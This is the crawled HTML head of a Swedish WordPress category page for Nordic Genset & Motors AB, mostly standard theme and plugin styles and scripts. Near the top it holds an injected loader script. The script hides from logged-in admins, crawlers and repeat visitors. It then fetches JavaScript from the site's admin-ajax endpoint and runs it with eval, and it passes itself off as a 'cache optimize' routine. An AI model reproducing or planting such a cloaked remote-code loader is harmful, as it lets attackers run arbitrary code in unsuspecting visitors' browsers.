

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nordic-gensets-motors.se/category/okategoriserade/
body_size: 12756
content:
<!DOCTYPE html>

<html lang="sv-SE">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.nordic-gensets-motors.se/xmlrpc.php" />

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('http://www.nordic-gensets-motors.se/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Okategoriserade &#8211; Nordic Genset &amp; Motors AB</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nordic Genset &amp; Motors AB &raquo; Webbflöde" href="http://www.nordic-gensets-motors.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nordic Genset &amp; Motors AB &raquo; Kommentarsflöde" href="http://www.nordic-gensets-motors.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nordic Genset &amp; Motors AB &raquo; Kategoriflöde för Okategoriserade" href="http://www.nordic-gensets-motors.se/category/okategoriserade/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.nordic-gensets-motors.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wd-google-maps/css/bootstrap.css?ver=1.0.51' type='text/css' media='all' />
<link rel='stylesheet' id='frontend_main-css-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wd-google-maps/css/frontend_main.css?ver=1.0.51' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.nordic-gensets-motors.se/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_form_style-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_frontend-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/css/ffwd_frontend.css?ver=1.1.34' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_fonts-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/css/fonts.css?ver=1.1.34' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_mCustomScrollbar-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/css/jquery.mCustomScrollbar.css?ver=1.1.34' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-style-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wp-share-buttons/style/front.end.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_fonts-css' href='http://fonts.googleapis.com/css?family=Neucha%3A300%2C400%2C600%2C700%7CRock+Salt%7COpen+Sans%3A300%2C400%2C600%2C700%7COpen+Sans+Condensed%3A300%2C700%7CPacifico%7COregano%7CChewy%7CCourgette%7CExo%7CGruppo%7CKite+One%7CKnewave%7CAllura%7CSatisfy%7CSource+Sans+Pro%3A200%2C400%2C600%2C700%7CCrafty+Girls%7CGreat+Vibes%7CSacramento%7COswald%7CUltra%7CAnton%7CRaleway%7CDroid+Sans%7CRoboto%3A100%2C300%2C400%2C700%7CExo+2%3A100%2C300%2C400%2C700%7CCapriola%7CCrimson+Text%7CLato%3A100%2C300%2C400%2C700%7CPlayfair+Display%3A300%2C400%2C700%7CSignika&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.nordic-gensets-motors.se/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/styles/style-shortcodes.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/style.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/styles/style-responsive.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/style.css?t=583&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_preset_styles-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/preset_styles.css?t=583&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_genericons-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_font-awesome-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/font-awesome/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/custom_script.css?ver=6.8.3' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>
.wpi_designer_button_141{font-family:Arial!important;font-size:16px!important;font-weight:100!important;border-width:5px!important;border-style:solid!important;padding:3px 6px!important;display:inline-block!important;min-width:!important;color:#ffffff!important;background-color:#DD1133!important;border-color:#CCCCCC!important;background-image:none!important;border-radius:rounded!important;-webkit-text-shadow:1px 1px 1px rgba(0,0,0,0.3);-moz-text-shadow:1px 1px 1px rgba(0,0,0,0.3);-o-text-shadow:1px 1px 1px rgba(0,0,0,0.3);text-shadow:1px 1px 1px rgba(0,0,0,0.3);-webkit-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);-moz-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);-o-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);box-shadow: 0px 0px 0px rgba(0,0,0,0.3);}.wpi_designer_button_141:hover, .wpi_designer_button_141:visited:hover{color:#ffffff!important;background-color:#BB1133!important;border-color:#AAAAAA!important;}.wpi_designer_button_141:active, .wpi_designer_button_141:visited:active{color:#ffffff!important;background-color:#991133!important;border-color:#AAAAAA!important;}.wpi_designer_button_141:visited{color:!important;background-color:!important;border-color:!important;}.wpi_designer_button_141.wpi_no_text{padding:3px!important;}
</style>
<script type="text/javascript" id="wpi_js_urls-js-extra">
/* <![CDATA[ */
var WPiURLS = {"WPIDB_URL":"http:\/\/www.nordic-gensets-motors.se\/wp-content\/plugins\/wpi-designer-button-shortcode\/"};
var WPIDB_FONTS = ["Arial","sans-serif","Neucha","Rock Salt","Open Sans","Open Sans Condensed","Pacifico","Oregano","Chewy","Courgette","Exo","Gruppo","Kite One","Knewave","Allura","Satisfy","Source Sans Pro","Crafty Girls","Great Vibes","Sacramento","Oswald","Ultra","Anton","Raleway","Droid Sans","Roboto","Exo 2","Capriola","Crimson Text","Lato","Playfair Display","Signika"];
var WPIDB_FONTS_SIZES = ["8px","9px","10px","12px","14px","16px","18px","20px","23px","26px","28px","30px","32px","36px","40px","44px","48px","52px","66px","72px","80px","100px","120px","140px","160px","180px","200px","220px","240px","260px","280px","300px","320px","340px"];
var WPIDB_FONTS_WEIGHTS = ["100","300","400","600","700"];
var WPIDB_LETTER_SPACING = ["0px","-5px","-4px","-3px","-2px","-1px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px"];
var WPIDB_MARGIN = ["0px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px","120px","130px","140px","150px","160px","170px","180px","190px","200px"];
var WPIDB_BORDER_WIDTH = ["0px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px"];
var WPIDB = {"fonts":["Arial","sans-serif","Neucha","Rock Salt","Open Sans","Open Sans Condensed","Pacifico","Oregano","Chewy","Courgette","Exo","Gruppo","Kite One","Knewave","Allura","Satisfy","Source Sans Pro","Crafty Girls","Great Vibes","Sacramento","Oswald","Ultra","Anton","Raleway","Droid Sans","Roboto","Exo 2","Capriola","Crimson Text","Lato","Playfair Display","Signika"],"font_sizes":["8px","9px","10px","12px","14px","16px","18px","20px","23px","26px","28px","30px","32px","36px","40px","44px","48px","52px","66px","72px","80px","100px","120px","140px","160px","180px","200px","220px","240px","260px","280px","300px","320px","340px"],"font_weights":[100,300,400,600,700],"letter_spacing":["0px","-5px","-4px","-3px","-2px","-1px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px"],"margin":["0px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px","120px","130px","140px","150px","160px","170px","180px","190px","200px"],"border_width":["0px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px"]};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/inc/wpi_script.js?ver=6.8.3" id="wpi_js_urls-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"ef7f14d4bd","ajax_url":"http:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/www.nordic-gensets-motors.se\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"http:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin.php?page=twb_facebook-feed"};
var twb = {"nonce":"ef7f14d4bd","ajax_url":"http:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/www.nordic-gensets-motors.se\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"http:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin.php?page=twb_facebook-feed"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
